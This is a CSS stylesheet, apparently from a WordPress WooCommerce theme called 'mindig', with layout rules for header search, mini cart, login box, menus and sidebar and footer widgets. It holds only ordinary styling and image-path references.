.vc_col-sm-4 .featured-column.last{border-right:0px;margin-left:0px;}
.logos-slider .nav{width:auto !important;float:right;}
.logos-slider .nav a{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;}
.logos-slider .nav a.prev, .logos-slider .nav a.next{border:1px solid;border-radius:50%;width:25px;height:25px;text-align:center;padding-top:2px;font-size:14px;display:block;}
.logos-slider .nav a span.fa{margin-right:0;}
.logos-slider.wrapper{position:relative;overflow:hidden;padding-top:25px;}
.logos-slider.wrapper h3{margin-top:0;text-align:center;}
.logos-slider .list_carousel ul.logo-list,
#copyright .centered .logos-slider .list_carousel ul.logo-list{margin:0 auto;display:inline-block;}
.logos-slider .list_carousel{padding:30px 0;}
.logos-slider .list_carousel ul.logo-list li{margin:0 14px 10px;}
.logos-slider .list_carousel ul.logos-slides li{float:none;}
.logos-slider .list_carousel ul.logos-slides li .bwWrapper img{width:auto;margin:0 auto;float:left;z-index:1;}
.logos-slider .list_carousel ul.logos-slides li .bwWrapper canvas{z-index:2;}.wpb_widgetised_column .widget, .sidebar .widget{margin-bottom:50px;}
.widget h3{margin-bottom:20px;}
#header-row .header-wrapper div.header-row-right .widget.widget_text{border-left:1px solid;padding:0px 10px;}
#header-row .widget_text .alignleft{padding:0px;margin:0;}
#header-row .widget_text .alignright{padding:3px 0px;margin:0;margin-left:15px;}
#header-row .widget_text h6{padding:3px 0px;margin:0;}
#header-row .widget_text p{padding:3px 0px;margin:0;}
.widget_search_mini form{position:relative;display:block;white-space:nowrap;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:auto;margin:3px 0px 0px;}
.widget_search_mini .search_mini_content label{position:relative;display:inline-block;float:left;height:41px;padding:10px;border:1px solid #a4a4a4;border-right:0px;}
.widget_search_mini .search_mini_content label.search_mini_label{border-right:1px solid;}
.widget_search_mini .search_mini_content .sbHolder a{font-weight:300;}
.widget_search_mini .nav-searchfield{width:auto;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;height:41px;overflow:hidden;border:1px solid;border-right:0px;border-left:0px;background:white;}
.widget_search_mini .nav-searchfield-container{position:relative;padding:0;height:100%;white-space:normal;}
.widget_search_mini input#search_mini,
.widget_search_mini input.yith-s{position:absolute;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;top:6px;left:0px;margin:0;padding:0 0 0 8px;width:100%;height:30px;border:none;background:transparent;color:#333;outline:none;-webkit-appearance:none;box-shadow:none;text-transform:none;background-position:right 70px center !important;}
.widget_search_mini #mini-search-submit,
.widget_search_mini #yith-searchsubmit{height:41px;padding:0px 10px;float:right;display:inline-block;position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:auto;overflow:hidden;cursor:pointer;z-index:1;border:1px solid;}
.widget_search_mini .search_mini #mini-search-submit,
.widget_search_mini .search_mini #yith-searchsubmit{margin-top:-1px;height:43px;}
#header .widget.widget_search_mini .autocomplete-suggestions{border-radius:0px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border-top:0px;}
#header .widget.widget_search_mini .autocomplete-suggestion{overflow:hidden;border-radius:0;padding-left:8px;}
.search_mini_content .search_categories{display:none;}
.search_mini_content .sbHolder{float:left;min-width:100px;max-width:300px;}
.search_mini_content .sbSelector{height:41px;text-align:left;padding:10px;padding-right:25px;padding-bottom:11px;display:block;}
.search_mini_content .sbHolder .sbToggle{position:absolute;top:10px;right:10px;width:20px;height:20px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/sprite.png) no-repeat 8px -53px;}
#header-row .select-wrapper{float:left;display:inline-block;border:1px solid;border-right:0px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/sprite.png) no-repeat right -50px;cursor:pointer;}
#header-row .select-wrapper,
#header-row .select-wrapper select{width:100px;height:41px;line-height:40px;}
#header-row .select-wrapper .holder{display:block;margin:0 35px 0 5px;white-space:nowrap;overflow:hidden;cursor:pointer;position:relative;z-index:1;}
#header-row .select-wrapper select{margin:0;position:absolute;z-index:2;cursor:pointer;outline:none;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;}
.search_mini_content .sbHolder .sbOptions{padding:6px 10px;padding-right:25px;}
.search_mini_content .sbHolder .sbToggle.sbToggleOpen{background-position:8px -53px;}
.woocommerce #header-sidebar .yit_cart_widget,
#header-sidebar .yit_cart_widget{display:inline-block;vertical-align:middle;position:relative;}
.woocommerce #header-sidebar .yit_cart_widget .cart_wrapper,
#header-sidebar .yit_cart_widget .cart_wrapper{position:absolute;display:block;z-index:9999;right:0px;border:1px solid;min-width:370px;padding:18px;margin-top:17px;-webkit-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);-moz-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);}
#header span.yit-mini-cart-icon{background:#000;border-radius:50%;width:21px;height:21px;display:block;text-align:center;float:right;}
#header a.cart-items .yit-mini-cart-background{width:45px;height:39px;display:inline-block;margin-top:3px;background-position:center bottom;background-repeat:no-repeat;}
#header span.cart-items-number{color:#fff;font-size:10px;}
.woocommerce #header-sidebar > div.yit_cart_widget a.button.wc-forward.btn-flat,
#header-sidebar > div.yit_cart_widget a.button.wc-forward.btn-flat,
.sidebar .woocommerce .widget_shopping_cart_content a.button.wc-forward.btn-flat{width:49%;display:inline-block;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;text-align:center;}
.woocommerce #header-sidebar > div.yit_cart_widget a.button.checkout.wc-forward.btn-alternative,
#header-sidebar > div.yit_cart_widget a.button.checkout.wc-forward.btn-alternative,
.sidebar .woocommerce .widget_shopping_cart_content a.button.checkout.wc-forward.btn-alternative{width:49%;display:inline-block;float:right;text-align:center;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;}
#header-sidebar > div.yit_cart_widget ul.cart_list.product_list_widget{list-style:none;margin:0;padding:0;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget li,
#header-sidebar > div.yit_cart_widget .product_list_widget li{border-bottom:1px solid;padding:10px 0px;border-top:0px;}
#header-sidebar .yit_cart_widget .cart_list.product_list_widget .variation,
.widget.widget_shopping_cart ul.product_list_widget li .variation{display:none;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a{font-size:12px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget img,
#header-sidebar > div.yit_cart_widget .product_list_widget img{border:1px solid;padding:0px;width:45px;height:auto;margin-right:15px;float:none;margin-left:0px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget li a.remove,
#header-sidebar > div.yit_cart_widget .product_list_widget li a.remove,
.sidebar .product_list_widget li a.remove,
.widget.yith-woocompare-widget ul.products-list a.remove{width:20px;height:18px;display:block;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/sprite.png) no-repeat 0px 0px;text-indent:-9999px;float:left;margin-right:8px;margin-top:10px;transition:none;}
.widget.yith-woocompare-widget ul.products-list a.remove{float:right;display:inline;margin:0;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget li a.remove:hover,
#header-sidebar > div.yit_cart_widget .product_list_widget li a.remove:hover,
.sidebar .product_list_widget li a.remove:hover,
.widget.yith-woocompare-widget ul.products-list a.remove:hover{background-position:0px -20px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-subtotal{display:block;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-thumb,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-thumb,
.woocommerce .product_list_widget .mini-cart-thumb{display:inline-block;vertical-align:top;font-weight:normal;margin:0px;width:47px;margin-right:8px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info{display:inline-block;min-width:199px;line-height:1.5em;float:right;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal{font-size:14px;height:inherit;min-width:120px;display:inline-block;}
.woocommerce #header-sidebar div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity .amount,
.woocommerce #header-sidebar div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity .amount,
#header-sidebar div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity{font-size:12px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal{text-align:right;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a.remove,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a.remove{text-transform:lowercase;font-size:.9em;color:#6E6969;}
.woocommerce #header-sidebar > div.yit_cart_widget p.total,
.sidebar .woocommerce p.total,
#header-sidebar > div.yit_cart_widget p.total{text-align:right;font-size:14px;font-weight:400;border-top:none;width:100%;margin-top:10px;}
#header-sidebar > div.yit_cart_widget .product_list_widget li.empty{border-bottom:0px;}
.widget.yit_text_image div.widget_image{max-width:100%;}
.widget.yit_text_image div.widget_image.center{margin-bottom:5px;text-align:center;margin-bottom:10px}
.widget.yit_text_image div.widget_image.left{float:left;margin-right:10px;}
.widget.yit_text_image div.widget_image.right{float:right;margin-left:10px}
.widget.yit_text_image div.widget_image img{max-width:100%;}
.widget.yit_text_image div.widget_image i{font-size:30px;color:#000000;}
.widget.yit_text_image div.widget_text{margin-top:10px}
.widget.yit_text_image div.widget_text p{margin:0;}
.widget.yit_text_image div.widget_text h5{margin-bottom:0;}
.sidebar .widget.yit_text_image .clearfix.widget-wrap{padding-bottom:10px;border-bottom:1px solid;}
#header .widget.yit_text_image div.clearfix.widget-wrap{margin-bottom:0px !important;}
#header .widget.yit_text_image div.widget_image.right{display:block;}
#header .widget.yit_text_image div.widget_image.left{display:block;}
#header .widget.yit_text_image div.widget_text{margin-top:0px;}
#header .widget.yit_text_image div.widget_text.left{float:left;}
#header .widget.yit_text_image div.widget_text.right{float:left;}
#header-row .header-wrapper div.header-row-right .widget.yit_text_image{border-left:1px solid;padding:0px 10px;}
#header .widget.yit_text_image div.widget_text h6{padding:3px 0px;margin:0;}
#header #welcome-menu-login .lost_password a{font-size:10px;font-weight:bold;}
#welcome-menu-login .login-box{min-width:300px;padding:10px 15px;display:block;border:1px solid;border-top:2px solid;-webkit-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);-moz-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);}
#header-sidebar #welcome-menu-login.nav > ul > li.login-menu{position:relative;}
#header-sidebar #welcome-menu-login.nav > ul > li.login-menu > div.submenu,
#topbar-right #welcome-menu-login.nav > ul > li.login-menu > div.submenu{width:auto;}
#welcome-menu-login .login-box.with_registration{width:607px;}
#welcome-menu-login .customer-login-box.customer-login-box1,
#welcome-menu-login .customer-login-box.customer-login-box2{float:left;width:280px;}
#welcome-menu-login .login-box.with_registration .customer-login-box.customer-login-box1{border-right:1px solid;padding-right:15px;margin-right:15px;}
#welcome-menu-login .login-box h2{font-size:13px;text-transform:uppercase;}
#welcome-menu-login input.button.button-login.btn-flat,
#welcome-menu-login input.button.button-register.btn-alternative{float:right;}
#welcome-menu-login .lost_password{display:block;clear:both;text-align:right;padding-top:10px;}
#header #welcome-menu-login .lost_password a{text-transform:uppercase;font-size:10px;font-weight:bold;}
#welcome-menu-login .text_demo{font-size:12px;}
#welcome-menu-login .login-submit{float:right;}
#header-row .yit-custom-megamenu{display:inline-block;float:left;position:relative;margin-top:13px;}
#header-row .yit-custom-megamenu ul,
.yit-vertical-megamenu ul{list-style:none;margin-left:0px;padding-left:0px;box-sizing:border-box;}
#header-row .yit-custom-megamenu ul.yit-cm > li{position:relative;}
#header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat{padding:11px 18px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;}
.gecko #header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat{padding:10px 18px;}
#header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat:after{font-family:FontAwesome;font-size:16px;margin-left:5px;content:"\f107";}
#header-row .yit-custom-megamenu ul.yit-cm > li div.submenu{background:transparent;padding-top:20px;position:absolute;z-index:20500;display:none;width:170px;}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu ul.sub-menu{padding:10px 0px 10px 20px;position:relative;width:100%;height:100%;border:1px solid;}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li a{padding:5px 0px;display:block;}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li > div.submenu{left:168px;top:-1px;padding-top:0;padding-left:0px;}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li > div.submenu > ul.sub-menu,
.yit-vertical-megamenu .nav > ul > li > div.submenu > ul.sub-menu{border:1px solid;background-color:transparent;}
.yit-vertical-megamenu h3{margin-bottom:15px;}
.yit-vertical-megamenu .nav{border-top:1px solid;border-bottom:1px solid;padding-bottom:8px;}
.yit-vertical-megamenu .nav > ul > li > div.submenu{top:auto;left:100%;padding-top:0;padding-left:14px;margin-top:-40px;margin-left:-14px;}
.yit-vertical-megamenu .nav > ul > li > div.submenu > ul.sub-menu{margin-left:0;}
.yit-vertical-megamenu .nav > ul > li > a{display:block;}
.yit-vertical-megamenu .nav > ul > li .sf-sub-indicator{right:10px;position:absolute;z-index:9999;}
.yit-vertical-megamenu .nav > ul > li .sf-sub-indicator:before{content:"\f105";}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li.menu-item-has-children > a:after{content:"\f105";font-family:FontAwesome;font-size:16px;vertical-align:top;margin-left:5px;}
.yes-js #header .custom-select{display:none;}
#footer .widget ul{list-style:none;padding-left:0px;}
#footer .menu{padding-left:0px;list-style:none;}
#footer .menu li:nth-child(odd){padding-right:10px;}
#footer .menu li{padding-left:0px;list-style:none;width:50%;float:left;display:list-style;}
#footer .widget ul.sub-menu{padding-left:10px;}
#footer .widget ul.sub-menu li{width:100%;}
#footer .widget_text .icon-circle{margin-right:0px;}
.widget.widget_search #searchform #searchsubmit, .woocommerce-product-search input[type="submit"]{border:0;width:80px;height:40px;display:block;padding:0px;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;vertical-align:middle;float:right;}
.widget.widget_search #searchform #s, .woocommerce-product-search input[type="search"]{border:0;max-width:180px;width:100%;height:40px;display:block;float:left;line-height:20px;padding-left:10px;padding-left:10px;padding:10px;-moz-box-sizing:border-box;box-sizing:border-box;}
.widget.widget_search #searchform, .woocommerce-product-search{display:inline-block;border:1px solid;width:100%;}
.widget .newsletter-widget ul{border:1px solid;height:42px;width:100%;margin:0;padding:0;}
.widget .newsletter-widget p.description{display:none;}
.widget .newsletter-widget ul li{display:block;}
.widget .newsletter-widget label,
.widget .newsletter-widget span.fa.mail-icon-widget{display:none;}
.widget input.email-field.text-field.autoclear{border:0;max-width:180px;width:100%;height:40px;display:block;float:left;line-height:20px;padding-left:10px;padding-left:10px;padding:10px;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;}
.widget .newsletter-widget input.btn-alternative{border:0;width:80px;height:40px;display:block;padding:0px;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;vertical-align:middle;float:right;margin:0;}
.widget.yit-recent-posts .recent-post .hentry-post{border:1px solid;padding:3px;min-height:80px;margin-bottom:20px;}
.widget.yit-recent-posts .recent-post .post-date{color:#000000;}
.widget.yit-recent-posts .recent-post .hentry-post,
.widget.yit-recent-posts .recent-post .hentry-post div.text{position:relative;}
.widget.yit-recent-posts .recent-post .hentry-post p{margin-top:0;margin-bottom:10px;word-wrap:break-word;font-size:15px;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date{width:40px;height:72px;margin:0px;float:left;margin-right:5px;}
.widget.yit-recent-posts .recent-post .hentry-post .thumb-img{float:left;margin-right:15px;}
.widget.yit-recent-posts .recent-post .hentry-post .thumb-img img{width:100%;}
.widget.yit-recent-posts .recent-post .hentry-post a.read-more{display:inline-block;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date .day{margin-bottom:4px;margin-top:16px;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date .day,
.widget.yit-recent-posts .recent-post .hentry-post p.post-date .month{display:block;text-align:center;font-size:24px;line-height:24px;font-weight:700;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date .month{margin-bottom:5px;text-transform:uppercase;font-size:14px;}
.widget.yit-recent-posts .recent-post .text > div.post-content{padding:6px 0 0;}
.widget.yit-recent-posts .recent-post .hentry-post a.read-more{font-size:12px;}
.widget.yit-recent-posts .recent-post .text > div.post-content > a.title{display:block;font-size:14px;text-decoration:none;text-transform:none;margin-bottom:5px;word-wrap:break-word;}
.widget.yit-recent-posts .recent-post span.author,
.widget.yit-recent-posts .recent-post span.author a,
.widget.yit-recent-posts .recent-post span.num-comments,
.widget.yit-recent-posts .recent-post span.num-comments a{font-size:12px;display:inline-block;word-wrap:break-word;}
.widget.yit-recent-posts .recent-post span.num-comments a,
.widget.yit-recent-posts .recent-post span.author a{font-weight:bold;}
.widget.widget_recent_entries ul{list-style:none;padding:0;}
.widget.widget_recent_entries ul li{border-bottom:1px solid;padding-bottom:5px;margin-bottom:5px;}
.widget.widget_recent_entries ul li span.post-date{display:block;}
.widget.yit-recent-comments div.comment{margin-bottom:10px;position:relative;border-bottom:1px solid;padding:10px 0;}
.widget.yit-recent-comments div.arrow-down:before{border-width:15px 20px 0 0;left:80px;}
.widget.yit-recent-comments div.arrow-down:after{border-width:13px 18px 0 0;left:80px;}
.widget.yit-recent-comments div.comment p{margin:0;}
.widget.yit-recent-comments .the-post{clear:both;}
.widget.yit-recent-comments .comment-container{margin-bottom:40px;}
.widget.yit-recent-comments .the-post .gravatar-wrapper{float:left;margin-right:10px;padding-top:10px;}
.widget.yit-recent-comments .comments-info-wrapper span.author{display:block;}
.widget.yit-recent-comments .comments-info-wrapper{font-size:12px;padding-top:20px;}
.widget.widget_recent_comments ul{list-style:none;padding:0;}
.widget.widget_recent_comments ul li{border-bottom:1px solid;padding-bottom:5px;margin-bottom:5px;}
.widget.widget_recent_comments ul li span.comment-author-link{display:block;}
.widget.widget_rss ul{list-style:none;padding:0;}
.widget.widget_rss ul li{margin-bottom:8px;}
.widget.widget_rss ul li a, .widget.widget_rss ul li span{display:block;margin-bottom:5px;}
.widget.widget_text .textwidget img, .widget.widget_text .textwidget select{max-width:100%;}
div.widget.teaser .teaser-wrapper{border:1px solid;padding:1px;overflow:hidden;cursor:pointer;position:relative;}
div.widget.teaser .teaser-wrapper a{border:1px solid;transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;-webkit-transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;-ms-transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;-o-transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;-moz-transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;}
div.widget.teaser .teaser-wrapper .image_banner_inside{position:absolute;left:10px;top:0;right:10px;bottom:0;display:table;}
div.widget.teaser .teaser-wrapper .image_banner_text{display:table-cell;}
div.widget.teaser .teaser-wrapper .image_banner_text.center{vertical-align:middle;}
div.widget.teaser .teaser-wrapper .image_banner_text.top{vertical-align:top;}
div.widget.teaser .teaser-wrapper .image_banner_text.bottom{vertical-align:bottom;}
.widget.teaser .teaser-wrapper .image_banner_inside .title{margin-bottom:5px;}
.widget.teaser .teaser-wrapper .image_banner_inside .subtitle{margin-top:5px;margin-bottom:25px;}
div.widget.teaser .teaser-wrapper .image{overflow:hidden;}
div.widget.teaser .teaser-wrapper .image img{transform:scale(1,1);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1,1);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1,1);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1,1);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1,1);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
div.widget.teaser .teaser-wrapper:hover .image img{transform:scale(1.2,1.2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2,1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2,1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2,1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2,1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
div.widget.teaser .teaser-wrapper .btn-ghost{border-radius:0;padding:7px 18px;border:1px solid;box-shadow:none;margin-bottom:5px;}
.widget.widget_price_filter #min_price, .widget.widget_price_filter #max_price{width:100%;height:35px;margin-bottom:5px;}
.widget.widget_price_filter button[type="submit"]{float:right;}
.widget_price_filter .price_slider{margin-bottom:18px;}
.widget_price_filter .ui-slider{position:relative;}
.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:12px;height:12px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;cursor:pointer;top:-3px;}
.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-12px;}
.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;-webkit-border-radius:14px;-moz-border-radius:14px;border-radius:14px;}
.widget_price_filter .price_slider_wrapper .ui-widget-content{-webkit-border-radius:14px;-moz-border-radius:14px;border-radius:14px;background:#d9d9d9;border:0px;}
.widget_price_filter .ui-slider-horizontal{height:6px;}
.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}
.widget_price_filter .price_slider_amount .price_label{font-size:14px !important;text-transform:uppercase !important;}
.widget.yith-woo-ajax-navigation ul,
.widget.woocommerce.widget_layered_nav ul,
.widget.woocommerce.widget_layered_nav_filters ul,
.widget.yith-woocompare-widget ul{list-style:none;margin:0;padding:0;border:0;}
.widget.woocommerce.widget_layered_nav ul.yith-wcan-list li{padding:3px 0;border-bottom:1px solid;line-height:30px;}
.widget.yith-woocompare-widget ul.products-list li{position:relative;padding:0 0 6px;}
.widget.yith-woocompare-widget a.clear-all{display:inline;}
.widget.yith-woocompare-widget a.compare{float:right;margin-top:10px;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a{border:1px solid #d6d3d3;height:30px;padding:1px;margin:5px 6px 5px 0;border:1px solid;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a:hover, .widget.yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a:hover, .widget.yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a{border-color:#999595;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a{width:30px;text-indent:9999px;background-clip:content-box;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a{min-width:30px;background:none;text-align:center;padding:1px 5px;line-height:25px;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a:hover, .widget.yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a{background:none;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li a{display:inline-block;text-transform:uppercase;}
.widget.yith-woocompare-widget ul.products-list li a{text-transform:uppercase;font-size:15px;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li small:before, .widget.woocommerce.widget_layered_nav ul li small:before{content:'(';}
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li small:after, .widget.woocommerce.widget_layered_nav ul li small:after{content:')';}
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li.yit-wcan-child-terms:before{content:'>';display:inline-block;margin-right:5px;}
.yes-js .widget.testimonial-widget ul{display:none;}
.widget.testimonial-widget ul{list-style:none;padding-left:0px;}
.widget.testimonial-widget ul li{list-style:none;display:block;clear:both;margin:10px 0;padding-bottom:0;height:auto !important;}
.widget.testimonial-widget .testimonial-description{border-bottom:1px solid;padding-bottom:15px;}
.widget.testimonial-widget .image-container{float:left;margin-right:10px;padding-top:20px;}
.widget.testimonial-widget .name-testimonial{display:block;padding-top:20px;}
.widget.testimonial-widget div.arrow-down:before{border-width:15px 20px 0 0;left:80px;}
.widget.testimonial-widget div.arrow-down:after{border-width:13px 18px 0 0;left:80px;}
.widget.testimonial-widget .ms-view{background:transparent;}
.widget.testimonial-widget .ms-skin-default .ms-nav-next,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after{font-family:FontAwesome;font-size:18px;}
.widget.testimonial-widget .ms-skin-default .ms-nav-next{background:none;position:absolute;top:-20px;right:0;width:20px;}
.widget.testimonial-widget .ms-skin-default .ms-nav-prev{position:absolute;top:-20px;right:23px;left:auto;}
.widget.testimonial-widget .ms-skin-default .ms-nav-nex,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev{width:20px;height:20px;display:block;background:none;}
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after{content:'';width:20px;height:20px;display:block;position:absolute;border:1px solid;border-radius:50%;top:0px;left:0;}
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after{content:"\f105";z-index:1;line-height:18px;text-align:center;}
.gecko .widget.testimonial-widget .ms-skin-default .ms-nav-next:after{padding-left:2px;}
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after{content:"\f104";z-index:1;line-height:18px;text-align:center;}
.wpb_widgetised_column .ms-inner-controls-cont{position:static;}
.yit_quick_contact{display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box;border:1px solid;padding:3px;}
.yit_quick_contact .contact_form_wrapper{display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box;width:100%;border:1px solid;padding:10px;}
.yit_quick_contact.widget h3{margin-top:0px;}
.yit_quick_contact.widget label{display:block;font-size:13px;color:#a4a4a4;margin-bottom:7px;text-transform:uppercase;font-weight:normal;}
.widget.yit_quick_contact ul{margin:0;padding:0;}
.widget.yit_quick_contact ul li{list-style-type:none;width:100%;margin:0 0 15px 0;padding:0;}
.widget_categories ul,
.sidebar .widget.widget_nav_menu ul,
.sidebar .widget.widget_archive ul,
.sidebar .widget.widget_meta ul,
.sidebar .widget.widget_pages ul,
.widget_product_categories ul{list-style:none;padding:0;}
.widget.widget_categories ul li,
.sidebar .widget.widget_nav_menu ul li,
.sidebar .widget.widget_archive ul li,
.sidebar .widget.widget_meta ul li,
.sidebar .widget.widget_pages ul li,
.widget_product_categories ul li{line-height:30px;}
.widget.widget_categories > ul > li,
.widget_product_categories ul.product-categories > li,
.sidebar .widget.widget_nav_menu ul.menu > li{padding:3px 0;border-bottom:1px solid;}
.widget.widget_categories > ul > li > a,
.sidebar .widget.widget_archive ul li a,
.sidebar .widget.widget_meta ul li a,
.sidebar .widget.widget_pages ul li a,
.widget_product_categories ul.product-categories > li > a{display:inline-block;text-transform:uppercase;}
.sidebar .widget.widget_nav_menu ul li a{display:block;text-transform:uppercase;}
.widget.widget_categories ul.children > li > a:before,
.sidebar .widget.widget_nav_menu ul li a:after,
.sidebar .widget.widget_archive ul li a:before,
.sidebar .widget.widget_meta ul li a:before,
.sidebar .widget.widget_pages ul li a:before,
.widget_product_categories ul.children > li > a:before{content:'>';margin-right:5px;font-size:13px !important;font-family:'Raleway', sans-serif;}
.sidebar .widget.widget_nav_menu ul li a:after{float:right;}
.widget.widget_categories > ul li i,
.widget_product_categories ul.product-categories li i{float:right;cursor:pointer;display:inline-block;width:10px;height:10px;margin-top:9px;}
.widget.widget_categories > ul li i.icon-plus,
.widget_product_categories ul.product-categories li i.icon-plus{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/plus-minus.png) top center no-repeat;}
.widget.widget_categories > ul li i.icon-minus,
.widget_product_categories ul.product-categories li i.icon-minus{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/plus-minus.png) bottom center no-repeat;}
.sidebar .widget.widget_nav_menu ul.menu li ul.sub-menu{padding-left:25px;}
.sidebar .widget_shopping_cart{border:1px solid;padding:0px 15px 0px;}
.sidebar .woocommerce ul.product_list_widget{margin-top:0px;padding-top:0px;}
.sidebar .woocommerce ul.product_list_widget.cart_list li:hover:after{border:0;}
.woocommerce ul.product_list_widget.cart_list li:hover:after{display:none;}
